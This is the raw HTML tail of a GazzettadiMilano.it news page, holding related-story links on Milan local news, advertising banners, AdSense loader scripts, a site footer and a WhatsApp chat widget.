                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/top-news/azione-contro-la-fame-lancia-emergenza-siria/"  rel="bookmark" class="td-image-wrap " title="Azione Contro la Fame lancia emergenza Siria" ><img class="entry-thumb" src="[data-uri]" alt="" title="Azione Contro la Fame lancia emergenza Siria" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/1695275363HESEKE.jpg?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/top-news/azione-contro-la-fame-lancia-emergenza-siria/"  rel="bookmark" title="Azione Contro la Fame lancia emergenza Siria">Azione Contro la Fame lancia emergenza Siria</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/top-news/olimpiadi-tajani-ice-non-si-occupera-di-ordine-pubblico/"  rel="bookmark" class="td-image-wrap " title="Olimpiadi, Tajani: ICE non si occuperà di ordine pubblico" ><img class="entry-thumb" src="[data-uri]" alt="" title="Olimpiadi, Tajani: ICE non si occuperà di ordine pubblico" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/ice_agente.webp?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/top-news/olimpiadi-tajani-ice-non-si-occupera-di-ordine-pubblico/"  rel="bookmark" title="Olimpiadi, Tajani: ICE non si occuperà di ordine pubblico">Olimpiadi, Tajani: ICE non si occuperà di ordine pubblico</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/top-news/rogoredo-indagato-agente-che-ha-sparato/"  rel="bookmark" class="td-image-wrap " title="Rogoredo, indagato agente che ha sparato" ><img class="entry-thumb" src="[data-uri]" alt="" title="Rogoredo, indagato agente che ha sparato" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/milano_sparatoria_28enne_ipa.webp?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/top-news/rogoredo-indagato-agente-che-ha-sparato/"  rel="bookmark" title="Rogoredo, indagato agente che ha sparato">Rogoredo, indagato agente che ha sparato</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/top-news/consiglio-regionale-approvati-due-nuovi-patrocini/"  rel="bookmark" class="td-image-wrap " title="Consiglio Regionale, approvati due nuovi patrocini" ><img class="entry-thumb" src="[data-uri]" alt="" title="Consiglio Regionale, approvati due nuovi patrocini" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/pagina_presidente_romani.jpg?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/top-news/consiglio-regionale-approvati-due-nuovi-patrocini/"  rel="bookmark" title="Consiglio Regionale, approvati due nuovi patrocini">Consiglio Regionale, approvati due nuovi patrocini</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/top-news/sparatoria-con-polizia-morto-20enne-a-rogoredo/"  rel="bookmark" class="td-image-wrap " title="Sparatoria con Polizia, morto 20enne a Rogoredo" ><img class="entry-thumb" src="[data-uri]" alt="" title="Sparatoria con Polizia, morto 20enne a Rogoredo" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/terrorismo_napoli_polizia_agenzia_fotogramma.webp?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/top-news/sparatoria-con-polizia-morto-20enne-a-rogoredo/"  rel="bookmark" title="Sparatoria con Polizia, morto 20enne a Rogoredo">Sparatoria con Polizia, morto 20enne a Rogoredo</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/top-news/reati-fallimentari-gdf-arresta-cinese/"  rel="bookmark" class="td-image-wrap " title="Reati fallimentari, GdF arresta cinese" ><img class="entry-thumb" src="[data-uri]" alt="" title="Reati fallimentari, GdF arresta cinese" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/26012026_110753_Foto-1.jpg?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/top-news/reati-fallimentari-gdf-arresta-cinese/"  rel="bookmark" title="Reati fallimentari, GdF arresta cinese">Reati fallimentari, GdF arresta cinese</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/top-news/guida-senza-patente-furgone-di-trasporto-medicinali-sequestro-gdf/"  rel="bookmark" class="td-image-wrap " title="Guida senza patente furgone di trasporto medicinali, sequestro GdF" ><img class="entry-thumb" src="[data-uri]" alt="" title="Guida senza patente furgone di trasporto medicinali, sequestro GdF" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/29072025_031910_Foto1.jpg?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/top-news/guida-senza-patente-furgone-di-trasporto-medicinali-sequestro-gdf/"  rel="bookmark" title="Guida senza patente furgone di trasporto medicinali, sequestro GdF">Guida senza patente furgone di trasporto medicinali, sequestro GdF</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/top-news/gori-contestato-da-pro-pal-alluniversita-di-bergamo/"  rel="bookmark" class="td-image-wrap " title="Gori contestato da pro Pal all&#8217;Università di Bergamo" ><img class="entry-thumb" src="[data-uri]" alt="" title="Gori contestato da pro Pal all&#8217;Università di Bergamo" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/6973b530b1ea0.r_d.569-670-6659.jpeg?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/top-news/gori-contestato-da-pro-pal-alluniversita-di-bergamo/"  rel="bookmark" title="Gori contestato da pro Pal all&#8217;Università di Bergamo">Gori contestato da pro Pal all&#8217;Università di Bergamo</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_38" data-td_block_id="tdi_38"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_38" data-td_block_id="tdi_38"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-custom_ad_4 tdi_41 td_block_template_1 ">

<style>.tdi_41.td-a-rec{text-align:center}.tdi_41.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_41 .td-element-style{z-index:-1}.tdi_41.td-a-rec-img{text-align:left}.tdi_41.td-a-rec-img img{margin:0 auto 0 0}.tdi_41 .td_spot_img_all img,.tdi_41 .td_spot_img_tl img,.tdi_41 .td_spot_img_tp img,.tdi_41 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_41.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8431283776");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8431283776");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:200px;height:200px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8431283776");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8431283776");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

<div class="td-a-rec td-a-rec-id-sidebar  tdi_42 td_block_template_1">
<style>.tdi_42.td-a-rec{text-align:center}.tdi_42.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_42 .td-element-style{z-index:-1}.tdi_42.td-a-rec-img{text-align:left}.tdi_42.td-a-rec-img img{margin:0 auto 0 0}.tdi_42 .td_spot_img_all img,.tdi_42 .td_spot_img_tl img,.tdi_42 .td_spot_img_tp img,.tdi_42 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_42.td-a-rec-img{text-align:center}}</style><span class="td-adspot-title">- Advertisement -</span><a href="https://ideacasapiu.it"><img src="https://www.gazzettadellalombardia.it/wp-content/uploads/2026/01/ideacasa-bannergenerale-300x600-1.jpg" alt="Idea Casa vendita online di arredamento, oggettistica per la casa, bomboniere, complementi d’arredo, cucina, piccoli elettrodomestici e idee regalo"></a></p>
<a href="https://www.gazzettadimilano.it/wp-content/uploads/2025/09/Messaggi-di-Benessere-magazine-nr.2-2025.pdf"><img src="https://www.gazzettadimilano.it/wp-content/uploads/2025/09/MDB-BANNER.jpg" alt="download numero 2 del magazine Messaggi di Benessere"></a></p>
<a href="https://www.gioieweb.com"><img src="https://www.gazzettadimilano.it/wp-content/uploads/2025/02/Gioieweb-banner-300x600-1.jpg" alt="Scopri su Gioieweb.com i migliori gioielli, orologi e oggetti preziosi dei brand più esclusivi come Giovanni Raspini, Mirko Visconti, Marcello Pane, Donna Oro, Misis, Dadini, Philip Watch, Lucien Rochat, Festina. Eleganza e qualità garantite dalla Gioielleria Juliano. Acquista online con spedizione sicura! "></a></p>
<a href="https://www.boardgamebazar.com"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/08/borad-games-bazar-banner-300x600-1.jpg" alt="BoardGameBazar.com il sito web di acquisto e scambio dei migliori giochi da tavolo. Tutti i giochi da tavolo più famosi li trovi solo su BoardGameBazar.com . Scambia il tuo gioco da tavolo usato con un altro utente oppure mettilo in vendita"></a></p>
<a href="http://www.kynetic.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/07/leone-kynetic-settori-b.jpg" alt="Kynetic realizzazione siti web, ecommerce, gestione social, grafica, cataloghi, con sede a Salerno e Milano"></a></p></div>
<a href="https://www.silverymoon.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/07/Silvery-moon-banner-600x300-1.jpg" alt="Silverymoon.it vendita online di gioielli in argento fatti a mano. "></a></p>
<a href="https://www.cartolibreriashop.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/02/Banner-Cartolibreriashop-300x400-1.jpg" alt="Cartolibreria Pegasus a Salerno CartolibreriaShop.it acquista online tutti i prodotti per la scuola e per l'ufficio. Zaini, astucci, colori, penne, quaderni, raccoglitori, evidenziatori, Stabilo, Legami Milano, Eastpack, Invicta, Pool Over, Panini, Seven"></a></p>
<a href="https://www.gruppogalileus.com/"><img src="https://www.gazzettadimilano.it/wp-content/uploads/2023/05/gruppo-galileus-sidebanner.png" alt="Galileus è una realtà che un’esperienza ultra ventennale nel comparto immobiliare e aziendale,  con conoscenza approfondita non solo nella mediazione, ma anche nei settori sottostanti quali : progettazione architettonica, costruzione, direzione lavori, interior design, gestione immobili, finanza, legale, catastale, comunicazione, marketing e sistemi di negoziazione,  sia in ambito Nazionale che Estero."></a></p>
<a href="https://www.gazzettadellalombardia.it"><img src="https://www.gazzettadimilano.it/wp-content/uploads/2023/10/GAZLOMB.jpg" alt="notizie da tutti i territori della regione Lombardia"></a></p>
<a href="https://www.bebamalficoast.it"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2021/09/BEBAMALFICOAST.jpg" alt="B&B Amalfi Coast Salerno al centro di Salerno"></a></p>
<a href="https://www.saporicondivisi.com"><img src="http://www.gazzettadiavellino.it/wp-content/uploads/2019/07/saporicondivisi-banner.jpg" alt="Sapori Condivisi, il blog dell'enogastronomia italiana"></a></p>
<a href="https://www.kyneticsocial.it"><img src="https://www.saporicondivisi.com/wp-content/uploads/2021/05/kyneticsocial-banner.png" alt="acquistare mi piace facebook e follower instagram"></a></p></div><aside class="td_block_template_1 widget widget_block">
<div style="height:50px" aria-hidden="true" class="wp-block-spacer"></div>
</aside>
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-custom_ad_4 tdi_43 td_block_template_1 ">

<style>.tdi_43.td-a-rec{text-align:center}.tdi_43.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_43 .td-element-style{z-index:-1}.tdi_43.td-a-rec-img{text-align:left}.tdi_43.td-a-rec-img img{margin:0 auto 0 0}.tdi_43 .td_spot_img_all img,.tdi_43 .td_spot_img_tl img,.tdi_43 .td_spot_img_tp img,.tdi_43 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_43.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8431283776");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8431283776");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:200px;height:200px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8431283776");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8431283776");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 


 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-custom_ad_5 tdi_44 td_block_template_1 ">

<style>.tdi_44.td-a-rec{text-align:center}.tdi_44.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_44 .td-element-style{z-index:-1}.tdi_44.td-a-rec-img{text-align:left}.tdi_44.td-a-rec-img img{margin:0 auto 0 0}.tdi_44 .td_spot_img_all img,.tdi_44 .td_spot_img_tl img,.tdi_44 .td_spot_img_tp img,.tdi_44 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_44.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "2529055176");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "2529055176");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:200px;height:200px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "2529055176");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "2529055176");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 ">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.gazzettadimilano.it/"><img src="https://www.gazzettadimilano.it/wp-content/uploads/2023/07/Logo-Gazzette-Milano-white.png" alt="GazzettadiMilano.it, il quotidiano on line di Milano e provincia" title=""  width="1100" height="232"/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>CHI SIAMO</span></div>Quotidiano on line di Milano e provincia. Notizie, opinioni, approfondimenti, politica e cultura.
<br><br>
© GazzettadiMilano.it testata giornalistica registrata il 10 Maggio 2023 al n.58 del registro della Stampa del Tribunale di Milano.
<br>
Direttore: Pietro Pizzolla
<br>
Direttore editoriale: Agostino Marotta
<br>
WhatsApp & mobile: 351.5646236<br>
<p><a href="https://www.acconsento.click/cookies/htmlpage/it/1509">Cookies policy</a></p>
<div class="footer-email-wrap">Contattaci: <a href="mailto:redazione@gazzettadimilano.it">redazione@gazzettadimilano.it</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>SEGUICI SU</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/GazzettadiMilano/?ref=br_rs" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/gazzettadimilano/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/gazzetta-di-milano-190a7217b/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-2826" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-2826"><a href="https://www.gazzettadimilano.it/redazione-e-contatti/">Redazione e Contatti</a></li>
<li id="menu-item-6245" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-6245"><a rel="privacy-policy" href="https://www.gazzettadimilano.it/privacy-e-cookie-policy/">Privacy policy</a></li>
<li id="menu-item-77668" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-77668"><a href="https://www.gazzettadimilano.it/pubblicita-e-partnership/">Pubblicità e Partnership</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Kynetic |<a href="http://www.kynetic.it/siti-web-salerno/" title="realizzazione siti web a Salerno Avellino Napoli Potenza">innovazione</a>|<a href="http://www.kynetic.it/agenzia-comunicazione-salerno/" title="agenzia di comunicazione pubblicità a Salerno Avellino Napoli Potenza">comunicazione</a>|<a href="http://www.kynetic.it/consulenza-informatica-salerno/" title="consulenza informatica a Salerno Avellino Napoli Potenza">tecnologie</a>|<a href="http://www.kynetic.it/" title="realizzazione siti web commercio elettronico social media a Milano Napoli Salerno">www.kynetic.it</a>                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.3 (rara)
        Deploy mode: deploy
        Speed booster: v4.9.1

        uid: 697b83154f9e2
    -->

    
<div class="joinchat joinchat--right" data-settings='{"telephone":"393515646236","mobile_only":false,"button_delay":3,"whatsapp_web":false,"qr":false,"message_views":2,"message_delay":5,"message_badge":false,"message_send":"Ciao, per l\u0027invio di comunicati stampa utilizza l\u0027email info@gazzettadimilano.it\nPer informazioni commerciali o altre richieste resta in linea, un nostro consulente sarà presto on line.","message_hash":"6559391b"}' hidden aria-hidden="false">
	<div class="joinchat__button" role="button" tabindex="0" aria-label="Open chat">
							</div>
					<div class="joinchat__chatbox" role="dialog" aria-labelledby="joinchat__label" aria-modal="true">
			<div class="joinchat__header">
				<div id="joinchat__label">
											<span>WhatsApp GazzettadiMilano.it</span>
									</div>
				<div class="joinchat__close" role="button" tabindex="0" aria-label="Chiudi"></div>
			</div>
			<div class="joinchat__scroll">
				<div class="joinchat__content">
					<div class="joinchat__chat"><div class="joinchat__bubble">Ciao, per l&#039;invio di comunicati stampa utilizza l&#039;email info@gazzettadimilano.it .<br>Per informazioni commerciali o altre richieste resta in linea, un nostro consulente sarà presto on line.</div></div>
					<div class="joinchat__open" role="button" tabindex="0">
													<div class="joinchat__open__text">Parla con noi</div>
												<svg class="joinchat__open__icon" width="60" height="60" viewbox="0 0 400 400">
							<path class="joinchat__pa" d="M168.83 200.504H79.218L33.04 44.284a1 1 0 0 1 1.386-1.188L365.083 199.04a1 1 0 0 1 .003 1.808L34.432 357.903a1 1 0 0 1-1.388-1.187l29.42-99.427"/>
							<path class="joinchat__pb" d="M318.087 318.087c-52.982 52.982-132.708 62.922-195.725 29.82l-80.449 10.18 10.358-80.112C18.956 214.905 28.836 134.99 81.913 81.913c65.218-65.217 170.956-65.217 236.174 0 42.661 42.661 57.416 102.661 44.265 157.316"/>
						</svg>
					</div>
				</div>
			</div>
		</div>
	</div>
		<!-- Snippet Google Tag Manager (noscript) aggiunto da Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5LCJ3X2" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- Termina lo snippet Google Tag Manager (noscript) aggiunto da Site Kit -->
		
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https://www.gazzettadimilano.it/top-news/i-city-angels-organizzano-corsi-di-difesa-personale-gratuiti-e-aperti-a-tutti-in-collaborazione-con-i-municipi-di-milano-e-il-comune-di-monza/":43761};
	</script>
				<style id='jetpack-block-subscriptions-inline-css' type='text/css'>
